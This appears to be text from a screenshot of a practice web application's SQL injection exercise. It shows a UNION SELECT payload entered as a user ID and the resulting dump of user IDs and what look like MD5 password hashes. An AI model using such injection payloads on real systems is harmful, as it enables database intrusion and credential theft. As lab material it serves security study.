 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user_id, password FROM users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user_id, password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id, password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id, password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id, password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99